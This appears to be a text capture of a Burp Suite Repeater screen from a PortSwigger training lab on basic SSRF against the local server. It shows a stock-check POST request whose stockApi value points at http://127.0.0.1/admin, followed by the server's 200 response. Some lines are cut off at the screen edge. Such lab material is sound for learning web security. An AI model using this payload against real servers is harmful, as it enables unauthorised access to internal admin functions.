 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × ...
Send Cancel < ▾ > ▾ Target: https://0a46004503dfc917c07b4d2900d5007a.web-security-acad
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a46004503dfc917c07b4d2900d5007a.web-security-academy.net
3 Cookie: session=RGiKlp2WOzHT0nnTqwBwg2Y0f7aeInm2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a46004503dfc917c07b4d2900d5007a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a46004503dfc917c07b4d2900d5007a.web-security-academy.net
11 Content-Length: 31
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 stockApi=http://127.0.0.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=wEsMSzuJ6NSAmBVqf0ajYkQfcIC8eW7a; Secure; HttpOnly;
5 Connection: close
6 Content-Length: 2985
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesh
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
&#66;&#97;&#115;&#105;&#99;&#32;&#83;&#83;&#82;&#70;&#32;&#97;&#10
10;&#115;&#116;&#32;&#116;&#104;&#101;&#32;&#108;&#111;&#99;&#97;&
&#101;&#114;&#118;&#101;&#114;
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-aga
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/
='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 2